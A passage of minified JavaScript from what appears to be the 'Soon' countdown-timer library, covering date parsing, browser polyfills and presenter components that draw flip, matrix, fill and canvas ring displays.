(c=function(){var a=new Date;return[a.getHours(),a.getMinutes(),a.getSeconds()]},a.format=["h","m","s"],a.separator=":");return c}function z(a,b){for(var c,e,d,f,g,k,l,h=null!==a.due||null!==a.since,r={type:"group",options:{transform:A(a,b),presenters:[]}},t=[],C=a.format.length,n=0;C>n;n++)k=a.format[n],l=n,c={type:"group",options:{className:"soon-group-sub",presenters:[]}},a.visual&&(c.options.presenters.push(w(a,k)),a.reflect&&c.options.presenters.push(w(a,k,"soon-reflection"))),e={type:"text",
options:{className:"soon-label"}},e.options.transform=a.singular?L.plural(a.label[k],a.label[k+"_s"]):function(b){return function(){return a.label[b+"_s"]}}(k),d=D(a,k),f=null,a.reflect&&!a.visual&&(f=D(a,k,"soon-reflection")),c.options.presenters.push(d),f&&c.options.presenters.push(f),h&&c.options.presenters.push(e),a.separator&&(g={type:"group",options:{className:"soon-group-separator",presenters:[c]}},0!==l&&(a.reflect&&g.options.presenters.unshift({type:"text",options:{className:"soon-separator soon-reflection",
transform:function(){return a.separator}}}),g.options.presenters.unshift({type:"text",options:{className:"soon-separator",transform:function(){return a.separator}}})),c=g),t.push(c);return r.options.presenters=t,r}function w(a,b,c){a=a.visual.split(" ");var e=a[0];return a.shift(),{type:e,options:{className:"soon-visual "+(c||""),transform:L.chain(L.progress(E.MAX[b]),L.cap()),modifiers:a,animate:"ms"!==b}}}function D(a,b,c){return a.chars?{type:"repeater",options:{delay:"text"===a.view?0:50,className:"soon-value "+
(c||""),transform:L.chain(L.pad(a.padding[b]),L.chars()),presenter:{type:a.view}}}:{type:"group",options:{className:"soon-group-sub-sub soon-value "+(c||""),transform:L.pad(a.padding[b]),presenters:[{type:a.view}]}}}function g(a){return new (u(a.type))(a.options||{})}function u(a){return I[a.charAt(0).toUpperCase()+a.slice(1)]}function y(a,b){var c=a.getElementsByClassName?a.getElementsByClassName("soon-placeholder"):a.querySelectorAll("soon-placeholder");c.length&&(c[0].innerHTML="",a=c[0]);c=g(b);
return a.appendChild(c.getElement()),c}function F(a,c,e,d){e=new M(function(a){c.setValue(a)},{rate:e});V.push({node:a,ticker:e,presenter:c,options:d});return e.start(),b(a,c),e}function r(a){var b,c,e=["labels","padding"],d={since:n(a,"since"),due:n(a,"due"),now:n(a,"now"),face:n(a,"face"),visual:n(a,"visual"),format:n(a,"format"),singular:"true"===n(a,"singular"),reflect:"true"===n(a,"reflect"),scaleMax:n(a,"scale-max"),scaleHide:n(a,"scale-hide"),separateChars:"false"!==n(a,"separate-chars"),cascade:"false"!==
n(a,"cascade"),separator:n(a,"separator"),padding:"false"!==n(a,"padding"),eventComplete:n(a,"event-complete"),eventTick:n(a,"event-tick")},f;for(f in da)if(da.hasOwnProperty(f))for(b=da[f],c=0;2>c;c++)d[e[c]+b.option]=n(a,e[c]+"-"+b.option.toLowerCase());return B.create(a,d)}function v(a){var b;if(0===a.indexOf("in ")){var c=a.match(P);a=parseInt(c[1],10);c=c[2];return b=new Date,-1!==c.indexOf("hour")?b.setHours(b.getHours()+a):-1!==c.indexOf("minute")?b.setMinutes(b.getMinutes()+a):-1!==c.indexOf("second")&&
b.setSeconds(b.getSeconds()+a),b}if(-1!==a.indexOf("at ")){b=new Date;var c=b.getTime(),e=-1!==a.indexOf("reset");a=a.replace("reset ","");var d=a.split("at ");a=d[1].match(t);var f=parseInt(a[1],10),g=a[2]?parseInt(a[2],10):0,k=a[3]?parseInt(a[3],10):0;a=d[1].split(" zone ");if(a&&(a=a[1]),d[0].length){var l=(E.getDayIndex(d[0])+7-b.getDay())%7;b.setDate(b.getDate()+l)}b.setHours(f);b.setMinutes(g);b.setSeconds(k);b.setMilliseconds(0);e&&c>=b.getTime()&&b.setHours(f+(d[0].length?168:24));e=E.pad;
c=b.getFullYear()+"-"+e(b.getMonth()+1)+"-"+e(b.getDate());b=e(b.getHours())+":"+e(b.getMinutes())+":"+e(b.getSeconds());a=c+"T"+b+(a||"")}return E.isoToDate(a)}function N(a,b){if(0===b.indexOf(a)||"w"===a&&-1!==b.indexOf("M"))return"";if("d"===a){if(-1!==b.indexOf("w"))return"";if(-1!==b.indexOf("M"))return"00"}return null}function T(a,b,c){if(c&&-1!==R.indexOf(a))return c;c=function(c){return function(){c();B.destroy(a);B.create(a,b)}}(c);return R.push(a),c}if(document.querySelectorAll&&!a.Soon){var B=
{},E={},I={},L={},U={timer:0,cbs:[],register:function(a){U.cbs.push(a)},deregister:function(a){for(var b=U.cbs.length-1;0<=b;b--)U.cbs[b]===a&&U.cbs.splice(b,1)},onresize:function(){clearTimeout(U.timer);U.timer=setTimeout(function(){U.resize()},100)},resize:function(){for(var a=0,b=U.cbs.length;b>a;a++)U.cbs[a]()},init:function(){a.addEventListener&&a.addEventListener("resize",U.onresize,!1)}};U.init();Function.prototype.bind||(Function.prototype.bind=function(a){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");
var b=Array.prototype.slice.call(arguments,1),c=this,e=function(){},d=function(){return c.apply(this instanceof e&&a?this:a,b.concat(Array.prototype.slice.call(arguments)))};return e.prototype=this.prototype,d.prototype=new e,d});Array.prototype.indexOf||(Array.prototype.indexOf=function(a,b){var c;if(null==this)throw new TypeError('"this" is null or not defined');var e=Object(this),d=e.length>>>0;if(0===d)return-1;c=+b||0;if(1/0===Math.abs(c)&&(c=0),c>=d)return-1;for(c=Math.max(0<=c?c:d-Math.abs(c),
0);d>c;){if(c in e&&e[c]===a)return c;c++}return-1});(function(){function a(a){this.el=a;a=a.className.replace(/^\s+|\s+$/g,"").split(/\s+/);for(var b=0;b<a.length;b++)e.call(this,a[b])}function b(a,b,c){Object.defineProperty?Object.defineProperty(a,b,{get:c}):a.__defineGetter__(b,c)}if(!("undefined"==typeof window.Element||"classList"in document.documentElement)){var c=Array.prototype,e=c.push,d=c.splice,f=c.join;a.prototype={add:function(a){this.contains(a)||(e.call(this,a),this.el.className=this.toString())},
contains:function(a){return-1!=this.el.className.indexOf(a)},item:function(a){return this[a]||null},remove:function(a){if(this.contains(a)){for(var b=0;b<this.length&&this[b]!=a;b++);d.call(this,b,1);this.el.className=this.toString()}},toString:function(){return f.call(this," ")},toggle:function(a){return this.contains(a)?this.remove(a):this.add(a),this.contains(a)}};window.DOMTokenList=a;b(Element.prototype,"classList",function(){return new a(this)})}})();(function(){for(var a=0,b=["webkit","moz"],
c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b){var c=(new Date).getTime(),e=Math.max(0,16-(c-a)),d=window.setTimeout(function(){b(c+e)},e);return a=c+e,d});window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)})})();E=function(){function a(){if(!window.getComputedStyle)return!1;
var a,b=document.createElement("div"),c={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};document.body.insertBefore(b,null);for(var e in c)b.style[e]!==h&&(b.style[e]="translate3d(1px,1px,1px)",a=window.getComputedStyle(b).getPropertyValue(c[e]));return document.body.removeChild(b),a!==h&&0<a.length&&"none"!==a}function b(){var a=!1,b=["Webkit","Moz","O","ms","Khtml"],c=0,e=document.body,d=b.length;if(e.style.animationName!==
h&&(a=!0),!1===a)for(;d>c;c++)if(e.style[b[c]+"AnimationName"]!==h){a=b[c];a.toLowerCase();a=!0;break}return a}var c,e,d="textContent"in document.documentElement,f=isNaN(new Date("2015-01-01T12:00:00.123+01:00"))?function(a){var b;var c;b=/^(\d{4}\-\d\d\-\d\d([tT ][\d:\.]*)?)([zZ]|([+\-])(\d\d):(\d\d))?$/.exec(a)||[];if(b[1]){a=b[1].split(/\D/);for(var e=0,d=a.length;d>e;e++)a[e]=parseInt(a[e],10)||0;b=(--a[1],a=new Date(Date.UTC.apply(Date,a)),a.getDate()?(b[5]&&(c=60*parseInt(b[5],10),b[6]&&(c+=
parseInt(b[6],10)),"+"==b[4]&&(c*=-1),c&&a.setUTCMinutes(a.getUTCMinutes()+c)),a):Number.NaN)}else b=Number.NaN;return b}:function(a){return new Date(a)};"undefined"!=typeof document.hidden?(e="hidden",c="visibilitychange"):"undefined"!=typeof document.mozHidden?(e="mozHidden",c="mozvisibilitychange"):"undefined"!=typeof document.msHidden?(e="msHidden",c="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e="webkitHidden",c="webkitvisibilitychange");var g=!1,k={MAX:{y:100,M:12,w:52,
d:365,h:24,m:60,s:60,ms:1E3},AMOUNT:{w:6048E5,d:864E5,h:36E5,m:6E4,s:1E3,ms:1},NAMES:{y:"years",M:"months",w:"weeks",d:"days",h:"hours",m:"minutes",s:"seconds",ms:"milliseconds"},FORMATS:"y M w d h m s ms".split(" "),CIRC:2*Math.PI,QUART:.5*Math.PI,DAYS:"su mo tu we th fr sa".split(" "),setText:null,documentVisibilityEvent:c,pad:function(a){return("00"+a).slice(-2)},getDayIndex:function(a){return this.DAYS.indexOf(a.substr(0,2))},isSlow:function(){return!d},supportsAnimation:function(){return g=b()&&
a(),k.supportsAnimation=function(){return g},g},toArray:function(a){return Array.prototype.slice.call(a)},toBoolean:function(a){return"string"==typeof a?"true"===a:a},isoToDate:function(a){if(a.match(/(Z)|([+\-][0-9]{2}:?[0-9]*$)/g))return f(a);a+=-1!==a.indexOf("T")?"Z":"";a=f(a);return this.dateToLocal(a)},dateToLocal:function(a){return new Date(a.getTime()+6E4*a.getTimezoneOffset())},prefix:function(){for(var a,b=["webkit","Moz","ms","O"],c=0,e=b.length,d=document.createElement("div").style;e>
c;c++)if(a=b[c]+"Transform",a in d)return b[c];return null}(),setTransform:function(a,b){a.style[this.prefix+"Transform"]=b;a.style.transform=b},setTransitionDelay:function(a,b){a.style[this.prefix+"TransitionDelay"]=b+","+b+","+b;a.style.TransitionDelay=b+","+b+","+b},getShadowProperties:function(a){if(a=a?a.match(/(-?\d+px)|(rgba\(.+\))|(rgb\(.+\))|(#[abcdef\d]+)/g):null,!a)return null;for(var b,c=0,e=a.length,d=[];e>c;c++)-1!==a[c].indexOf("px")?d.push(parseInt(a[c],10)):b=a[c];return d.push(b),
5===d.length&&d.splice(3,1),d},getDevicePixelRatio:function(){return window.devicePixelRatio||1},isDocumentHidden:function(){return e?document[e]:!1},triggerAnimation:function(a,b){a.classList.remove(b);window.requestAnimationFrame(function(){a.offsetLeft;a.classList.add(b)})},getBackingStoreRatio:function(a){return a.webkitBackingStorePixelRatio||a.mozBackingStorePixelRatio||a.msBackingStorePixelRatio||a.oBackingStorePixelRatio||a.backingStorePixelRatio||1},setShadow:function(a,b,c,e,d){a.shadowOffsetX=
b;a.shadowOffsetY=c;a.shadowBlur=e;a.shadowColor=d},getColorBetween:function(a,b,c){function e(a,b){return a+Math.round((b-a)*c)}function d(a){a=Math.min(a,255);a=Math.max(a,0);a=a.toString(16);return 2>a.length&&(a="0"+a),a}return"#"+d(e(a.r,b.r))+d(e(a.g,b.g))+d(e(a.b,b.b))},getGradientColors:function(a,b,c){for(var e=[],d=0,f=1/(c-1),g=0;c>d;d++)e[d]=this.getColorBetween(a,b,g),g+=f;return e},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),
g:parseInt(a[2],16),b:parseInt(a[3],16)}:null},drawGradientArc:function(a,b,c,e,d,f,g,k,l,h,r,t,C){if(!(g>k)){t&&this.drawArc(a,b,c,e,d,f,g,k,l,"transparent",t,C);var q,n,v,u;h=this.hexToRgb(h);t=this.hexToRgb(r);r=this.hexToRgb(this.getColorBetween(h,t,(g-d)/f));d=this.hexToRgb(this.getColorBetween(h,t,(k-d)/f));h=k-g;k=this.getGradientColors(r,d,Math.ceil(30*h));g=-this.QUART+this.CIRC*g;d=k.length;f=0;for(t=this.CIRC*h/d;d>f;f++)r=k[f],h=k[f+1]||r,q=b+Math.cos(g)*e,v=b+Math.cos(g+t)*e,n=c+Math.sin(g)*
e,u=c+Math.sin(g+t)*e,a.beginPath(),q=a.createLinearGradient(q,n,v,u),q.addColorStop(0,r),q.addColorStop(1,h),a.lineCap=C,a.strokeStyle=q,a.arc(b,c,e,g-.005,g+t+.005),a.lineWidth=l,a.stroke(),a.closePath(),g+=t}},drawArc:function(a,b,c,e,d,f,g,k,l,h,r,t){if(!(g>k)){if(null!==h.gradient.colors&&"follow"===h.gradient.type)return void this.drawGradientArc(a,b,c,e,d,f,g,k,l,h.gradient.colors[0],h.gradient.colors[1],r,t);r&&(d="transparent"===h.fill?9999:0,a.save(),a.translate(d,0),this.setShadow(a,r[0]-
d,r[1],r[2],r[3]));(a.beginPath(),a.lineWidth=l,a.arc(b,c,e,-this.QUART+this.CIRC*g,-this.QUART+this.CIRC*k,!1),h.gradient.colors)?(b="horizontal"===h.gradient.type?a.createLinearGradient(0,e,2*e,e):a.createLinearGradient(e,0,e,2*e),b.addColorStop(0,h.gradient.colors[0]),b.addColorStop(1,h.gradient.colors[1]),a.strokeStyle=b):a.strokeStyle="transparent"===h.fill?"#000":h.fill;a.lineCap=t;a.stroke();r&&a.restore()}},drawRing:function(a,b,c,e,d,f,g,k,l,h,r,t,C,n,v,u){1<e+d&&(e-=-1+e+d,c+=.5*d);var q=
c,y=c+e,K=b*e,E=.5-Math.abs(-.5+b);b=c+(K-E*d);d=c+(K+(1-E)*d);(g||r)&&(u?(this.drawArc(a,f,f,g,c,e,d,y,k,l,h,v),this.drawArc(a,f,f,r,c,e,q,b,t,C,n,v)):(this.drawArc(a,f,f,g,c,e,q,b,k,l,h,v),this.drawArc(a,f,f,r,c,e,d,y,t,C,n,v)))},setTextContent:function(){return d?function(a,b){a.textContent=b}:function(a,b){a.innerText=b}}()};return k}();L.cap=function(a,b){return a=a||0,b=b||1,function(c){return Math.min(Math.max(c,a),b)}};L.chain=function(a){return function(){var b,c=a.toArray(arguments),e=c.length;
return function(a){for(b=0;e>b;b++)a=c[b](a);return a}}}(E);L.chars=function(){return function(a){return(a+"").split("")}};L.diff=function(a){return function(b){return a-b}};L.duplicate=function(a){var b,c=Array(a);return function(e){for(b=a;b--;)c[b]=e;return c}};L.duration=function(a){function b(a,b){return a.setMonth(a.getMonth()+b),a}var c=a.FORMATS,e=c.length,d={M:1,y:12};return function(f,g,k,l){var h=-1!==k.indexOf("M"),r=-1!==k.indexOf("y");return function(g){var t,C,n,q,v=0,u=[];if(h||r||
!l){g=new Date(f.valueOf()+g);var y;t=12*(f.getFullYear()-g.getFullYear())+(f.getMonth()-g.getMonth());var K=b(new Date(g.valueOf()),t);t=(0>f-K?(n=b(new Date(g.valueOf()),t-1),y=(f-K)/(K-n)):(n=b(new Date(g.valueOf()),t+1),y=(f-K)/(n-K)),-(t+y));n=h?Math.floor(t):12*Math.floor(t/12);g=g.valueOf()-b(new Date(f.valueOf()),n).valueOf()}for(;e>v;v++)n=c[v],2>v?(C=Math.floor(t/d[n]),-1!==k.indexOf(n)?(t-=C*d[n],u.push(Math.max(0,C))):l||(t-=C*d[n])):(q=a.AMOUNT[n],C=Math.floor(g/q),-1!==k.indexOf(n)?
(g%=q,u.push(Math.max(0,C))):l||(g%=q));return u}}}(E);L.event=function(a,b){return function(c){return a(c)&&b(),c}};L.modulate=function(a){return function(b){return 0===parseInt(b,10)%2?a:""}};L.now=function(){return function(){return(new Date).getTime()}};L.offset=function(a){return function(b){return a+b}};L.pad=function(a){return a=a||"",function(b){return(a+b).slice(-a.length)}};L.plural=function(a,b){return function(c){return 1===parseInt(c,10)?a:b}};L.progress=function(a,b){return function(c){return c=
parseInt(c,10),b>a?c/b:(a-c)/a}};I.Console=function(){var a=function(a){this._transform=a.transform||function(a){return a}};return a.prototype={redraw:function(){},destroy:function(){return null},getElement:function(){return null},setValue:function(a){console.log(this._transform(a))}},a}();I.Fill=function(a){var b=function(a){this._wrapper=document.createElement("span");this._wrapper.className="soon-fill "+(a.className||"");this._transform=a.transform||function(a){return a};this._direction="to-top";
for(var b=0,c=a.modifiers.length;c>b;b++)if(0===a.modifiers[b].indexOf("to-")){this._direction=a.modifiers[b];break}this._fill=document.createElement("span");this._fill.className="soon-fill-inner";this._progress=document.createElement("span");this._progress.className="soon-fill-progress";this._fill.appendChild(this._progress);this._wrapper.appendChild(this._fill)};return b.prototype={redraw:function(){},destroy:function(){return this._wrapper},getElement:function(){return this._wrapper},setValue:function(b){var c;
b=this._transform(b);switch(this._direction){case "to-top":c="translateY("+(100-100*b)+"%)";break;case "to-top-right":c="scale(1.45) rotateZ(-45deg) translateX("+(-100+100*b)+"%)";break;case "to-top-left":c="scale(1.45) rotateZ(45deg) translateX("+(100-100*b)+"%)";break;case "to-left":c="translateX("+(100-100*b)+"%)";break;case "to-right":c="translateX("+(-100+100*b)+"%)";break;case "to-bottom-right":c="scale(1.45) rotateZ(45deg) translateX("+(-100+100*b)+"%)";break;case "to-bottom-left":c="scale(1.45) rotateZ(-45deg) translateX("+
(100-100*b)+"%)";break;case "to-bottom":c="translateY("+(-100+100*b)+"%)"}a.setTransform(this._progress,c)}},b}(E);I.Flip=function(a){var b=function(b){this._wrapper=document.createElement("span");this._wrapper.className="soon-flip "+(b.className||"");this._transform=b.transform||function(a){return a};this._inner=document.createElement("span");this._inner.className="soon-flip-inner";this._card=document.createElement("span");this._card.className="soon-flip-card";a.supportsAnimation()?(this._front=
document.createElement("span"),this._front.className="soon-flip-front soon-flip-face",this._back=document.createElement("span"),this._back.className="soon-flip-back soon-flip-face",this._card.appendChild(this._front),this._card.appendChild(this._back),this._top=document.createElement("span"),this._top.className="soon-flip-top soon-flip-face",this._card.appendChild(this._top),this._bottom=document.createElement("span"),this._bottom.className="soon-flip-bottom soon-flip-face",this._card.appendChild(this._bottom)):
(this._fallback=document.createElement("span"),this._fallback.className="soon-flip-fallback",this._card.appendChild(this._fallback));this._bounding=document.createElement("span");this._bounding.className="soon-flip-bounding";this._card.appendChild(this._bounding);this._inner.appendChild(this._card);this._wrapper.appendChild(this._inner);this._backValue=this._frontValue=null;this._boundingLength=0};return b.prototype={redraw:function(){},_setBoundingForValue:function(a){a=(a+"").length;if(a!==this._boundingLength){this._boundingLength=
a;for(var b="",c=0;a>c;c++)b+="8";this._bounding.textContent=b;b=parseInt(getComputedStyle(this._card).fontSize,10);this._inner.style.width=this._bounding.offsetWidth/b+.1*(a-1)+"em"}},destroy:function(){return this._wrapper},getElement:function(){return this._wrapper},setValue:function(b){return b=this._transform(b),a.supportsAnimation()?this._frontValue?void(this._backValue&&this._backValue===b||this._frontValue===b||(this._backValue&&(this._bottom.textContent=this._backValue,this._front.textContent=
this._backValue,this._frontValue=this._backValue),this._setBoundingForValue(b),this._top.textContent=b,this._back.textContent=b,this._backValue=b,a.triggerAnimation(this._inner,"soon-flip-animate"))):(this._bottom.textContent=b,this._front.textContent=b,this._frontValue=b,void this._setBoundingForValue(b)):(this._fallback.textContent=b,void this._setBoundingForValue(b))}},b}(E);I.Group=function(a){var b=function(a){this._wrapper=document.createElement("span");this._wrapper.className="soon-group "+
(a.className||"");this._inner=document.createElement("span");this._inner.className="soon-group-inner";this._wrapper.appendChild(this._inner);this._transform=a.transform||function(a){return a};this._presenters=a.presenters;this._presenterStorage=[]};return b.prototype={redraw:function(){for(var a=this._presenterStorage.length-1;0<=a;a--)this._presenterStorage[a].redraw()},destroy:function(){for(var a=this._presenterStorage.length-1;0<=a;a--)this._presenterStorage[a].destroy();return this._wrapper},
getElement:function(){return this._wrapper},setValue:function(b){this._wrapper.setAttribute("data-value",b);b=this._transform(b);for(var c,e=0,d=b instanceof Array,f=d?b.length:this._presenters.length;f>e;e++)(c=this._presenterStorage[e])||(c=a(this._presenters[e]),this._inner.appendChild(c.getElement()),this._presenterStorage[e]=c),c.setValue(d?b[e]:b)}},b}(g);I.Matrix=function(){for(var a,b={" ":[[0,0,0,0,0],[0,0,0,0,0],[0,0,0,0,0],[0,0,0,0,0],[0,0,0,0,0],[0,0,0,0,0],[0,0,0,0,0]],0:[[0,1,1,1,0],
[1,1,0,1,1],[1,1,0,1,1],[1,1,0,1,1],[1,1,0,1,1],[1,1,0,1,1],[0,1,1,1,0]],1:[[0,0,1,1,0],[0,1,1,1,0],[0,0,1,1,0],[0,0,1,1,0],[0,0,1,1,0],[0,0,1,1,0],[0,1,1,1,1]],2:[[0,1,1,1,0],[1,1,0,1,1],[0,0,0,1,1],[0,0,1,1,0],[0,1,1,0,0],[1,1,0,0,0],[1,1,1,1,1]],3:[[0,1,1,1,0],[1,1,0,1,1],[0,0,0,1,1],[0,0,1,1,0],[0,0,0,1,1],[1,1,0,1,1],[0,1,1,1,0]],4:[[0,0,1,1,1],[0,1,0,1,1],[1,1,0,1,1],[1,1,1,1,1],[0,0,0,1,1],[0,0,0,1,1],[0,0,0,1,1]],5:[[1,1,1,1,1],[1,1,0,0,0],[1,1,0,0,0],[1,1,1,1,0],[0,0,0,1,1],[1,1,0,1,1],[0,
1,1,1,0]],6:[[0,1,1,1,0],[1,1,0,0,0],[1,1,1,1,0],[1,1,0,1,1],[1,1,0,1,1],[1,1,0,1,1],[0,1,1,1,0]],7:[[1,1,1,1,1],[0,0,0,1,1],[0,0,0,1,1],[0,0,1,1,0],[0,1,1,0,0],[1,1,0,0,0],[1,1,0,0,0]],8:[[0,1,1,1,0],[1,1,0,1,1],[1,1,0,1,1],[0,1,1,1,0],[1,1,0,1,1],[1,1,0,1,1],[0,1,1,1,0]],9:[[0,1,1,1,0],[1,1,0,1,1],[1,1,0,1,1],[1,1,0,1,1],[0,1,1,1,1],[0,0,0,1,1],[0,1,1,1,0]]},c=b[0].length,e=b[0][0].length,d=0,f="";c>d;d++){f+='<span class="soon-matrix-row">';for(a=0;e>a;a++)f+='<span class="soon-matrix-dot"></span>';
f+="</span>"}a=function(a){this._wrapper=document.createElement("span");this._wrapper.className="soon-matrix "+(a.className||"");this._inner=document.createElement("span");this._inner.className="soon-matrix-inner";this._wrapper.appendChild(this._inner);this._transform=a.transform||function(a){return a};this._value=[]};return a.prototype={redraw:function(){},destroy:function(){return this._wrapper},getElement:function(){return this._wrapper},_addChar:function(){var a=document.createElement("span");
return a.className="soon-matrix-char",a.innerHTML=f,{node:a,ref:[]}},_updateChar:function(a,d){var f,g=b[d],k=0,l=a.ref;if(!l.length)for(var h=a.node.getElementsByClassName("soon-matrix-dot");c>k;k++)for(l[k]=[],f=0;e>f;f++)l[k][f]=h[k*e+f];for(;c>k;k++)for(f=0;e>f;f++)l[k][f].setAttribute("data-state",1===g[k][f]?"1":"0")},setValue:function(a){a=this._transform(a);a=(a+"").split("");for(var b=0,c=a.length;c>b;b++){var e=this._value[b];e||(e=this._addChar(),this._inner.appendChild(e.node),this._value[b]=
e);this._updateChar(e,a[b])}}},a}();I.Repeater=function(a){var b=function(b){this._wrapper=document.createElement("span");this._wrapper.className="soon-repeater "+(b.className||"");this._delay=b.delay||0;this._transform=b.transform||function(a){return a};this._destroyed=!1;this._presenter=b.presenter;this._Presenter=a(this._presenter.type);this._prepend="undefined"==typeof b.prepend?!0:b.prepend;this._presenterStorage=[]};return b.prototype={redraw:function(){for(var a=this._presenterStorage.length-
1;0<=a;a--)this._presenterStorage[a].redraw()},destroy:function(){this._destroyed=!0;for(var a=this._presenterStorage.length-1;0<=a;a--)this._presenterStorage[a].destroy();return this._wrapper},getElement:function(){return this._wrapper},setValue:function(a){a=this._transform(a);a=a instanceof Array?a:[a];this._prepend&&a.reverse();for(var b,c=0,e=a.length,d=0,f=a.length!==this._wrapper.children.length;e>c;c++)(b=this._presenterStorage[c])||(b=new this._Presenter(this._presenter.options||{}),0!==
this._wrapper.children.length&&this._prepend?this._wrapper.insertBefore(b.getElement(),this._wrapper.firstChild):this._wrapper.appendChild(b.getElement()),this._presenterStorage[c]=b,this._delay&&(d-=this._delay)),this._delay&&!f?(this._setValueDelayed(b,a[c],d),d+=this._delay):this._setValue(b,a[c],f);e=this._wrapper.children.length;for(a=c;e>c;c++)b=this._presenterStorage[c],b=b.destroy(),b.parentNode.removeChild(b),this._presenterStorage[c]=null;this._presenterStorage.length=a},_setValueDelayed:function(a,
b,c,e){var d=this;setTimeout(function(){d._setValue(a,b,e)},c)},_setValue:function(a,b,c){c&&a.setValue(" ");a.setValue(b)}},b}(u);I.Ring=function(a,b){var c=function(b){this._wrapper=document.createElement("span");this._wrapper.className="soon-ring "+(b.className||"");this._transform=b.transform||function(a){return a};this._modifiers=b.modifiers;this._animate=b.animate;this._drawn=!1;this._canvas=document.createElement("canvas");this._wrapper.appendChild(this._canvas);this._style=document.createElement("span");
this._style.className="soon-ring-progress";this._style.style.visibility="hidden";this._style.style.position="absolute";this._wrapper.appendChild(this._style);this._current=0;this._target=null;this._destroyed=!1;this._lastTick=0;this._styles=null;var c=this;a.supportsAnimation()?window.requestAnimationFrame(function(a){c._tick(a)}):this._animate=!1};return c.prototype={destroy:function(){return this._destroyed=!0,b.deregister(this._resizeBind),this._wrapper},getElement:function(){return this._wrapper},
_getModifier:function(a){for(var b=0,c=this._modifiers.length,e=null;c>b;b++)if(-1!==this._modifiers[b].indexOf(a)){e=this._modifiers[b];break}if(!e)return null;if(-1===e.indexOf("-"))return!0;a=e.split("-");if(-1!==a[1].indexOf("_"))return a=a[1].split("_"),a[0]="#"+a[0],a[1]="#"+a[1],a;b=parseFloat(a[1]);return isNaN(b)?a[1]:b/100},redraw:function(){var b=window.getComputedStyle(this._style);this._styles={offset:this._getModifier("offset")||0,gap:this._getModifier("gap")||0,length:this._getModifier("length")||
1,flip:this._getModifier("flip")||!1,invert:this._getModifier("invert")||null,align:"center",size:0,radius:0,padding:parseInt(b.getPropertyValue("padding-bottom"),10)||0,cap:0===parseInt(b.getPropertyValue("border-top-right-radius"),10)?"butt":"round",progressColor:{fill:b.getPropertyValue("color")||"#000",gradient:{colors:this._getModifier("progressgradient")||null,type:this._getModifier("progressgradienttype")||"follow"}},progressWidth:parseInt(b.getPropertyValue("border-top-width"),10)||2,progressShadow:a.getShadowProperties(b.getPropertyValue("text-shadow")),
ringColor:{fill:b.getPropertyValue("background-color")||"#fff",gradient:{colors:this._getModifier("ringgradient")||null,type:this._getModifier("ringgradienttype")||"follow"}},ringWidth:parseInt(b.getPropertyValue("border-bottom-width"),10)||2,ringShadow:a.getShadowProperties(b.getPropertyValue("box-shadow"))};var b=this._canvas.getContext("2d"),c=this._canvas.parentNode.clientWidth,e=a.getDevicePixelRatio(),d=a.getBackingStoreRatio(b),f=e/d,g=125>c?Math.min(1,.005*c):1;if(this._styles.ringWidth=Math.ceil(this._styles.ringWidth*
g),this._styles.progressWidth=Math.ceil(this._styles.progressWidth*g),"transparent"===this._styles.ringColor.fill&&(this._styles.ringColor.fill="rgba(0,0,0,0)"),"transparent"===this._styles.progressColor.fill&&(this._styles.progressColor.fill="rgba(0,0,0,0)"),"round"===this._styles.cap&&-1===this._modifiers.join("").indexOf("gap-")&&(this._styles.gap=.0025*(this._styles.ringWidth+this._styles.progressWidth)),c)e!==d?(this._canvas.width=c*f,this._canvas.height=c*f,this._canvas.style.width=c+"px",this._canvas.style.height=
c+"px",b.scale(f,f)):(this._canvas.width=c,this._canvas.height=c),this._styles.size=.5*c,b=this._styles.size-this._styles.padding,this._styles.ringRadius=b-.5*this._styles.ringWidth,this._styles.progressRadius=b-.5*this._styles.progressWidth,this._styles.progressWidth===this._styles.ringWidth?this._styles.progressRadius=this._styles.ringRadius:this._styles.progressWidth<this._styles.ringWidth?-1!==this._modifiers.indexOf("align-center")?this._styles.progressRadius=this._styles.ringRadius:-1!==this._modifiers.indexOf("align-bottom")?
this._styles.progressRadius=b-(this._styles.ringWidth-.5*this._styles.progressWidth):-1!==this._modifiers.indexOf("align-inside")&&(this._styles.progressRadius=b-(this._styles.ringWidth+.5*this._styles.progressWidth)):-1!==this._modifiers.indexOf("align-center")?this._styles.ringRadius=this._styles.progressRadius:-1!==this._modifiers.indexOf("align-bottom")?this._styles.ringRadius=b-(this._styles.progressWidth-.5*this._styles.ringWidth):-1!==this._modifiers.indexOf("align-inside")&&(this._styles.ringRadius=
b-(this._styles.progressWidth+.5*this._styles.ringWidth)),-1!==this._modifiers.indexOf("glow-progress")&&this._styles.progressShadow&&(this._styles.progressShadow[this._styles.progressShadow.length-1]=null!==this._styles.progressColor.gradient.colors?this._styles.progressColor.gradient.colors[0]:this._styles.progressColor.fill),-1!==this._modifiers.indexOf("glow-background")&&this._styles.ringShadow&&(this._styles.ringShadow[this._styles.ringShadow.length-1]=null!==this._styles.ringColor.gradient.colors?
this._styles.ringColor.gradient.colors[0]:this._styles.ringColor.fill),this._drawn=!1},_tick:function(a){if(!this._destroyed){null!==this._target&&this._draw(a);var b=this;window.requestAnimationFrame(function(a){b._tick(a)})}},_draw:function(b){if(this._animate){var c=b-this._lastTick;if(this._lastTick=b,this._current===this._target&&this._drawn)return;this._current+=(this._target-this._current)/((250>c?1E3/c:30)/3);.001>=Math.abs(this._current-this._target)&&(this._current=this._target)}else this._current=
this._target;b=this._canvas.getContext("2d");b.clearRect(0,0,this._canvas.width,this._canvas.height);a.drawRing(b,this._styles.flip?1-this._current:this._current,this._styles.offset,this._styles.length,this._styles.gap,this._styles.size,this._styles.ringRadius,this._styles.ringWidth,this._styles.ringColor,this._styles.ringShadow,this._styles.progressRadius,this._styles.progressWidth,this._styles.progressColor,this._styles.progressShadow,this._styles.cap,this._styles.invert);this._drawn=!0},setValue:function(b){this._styles||
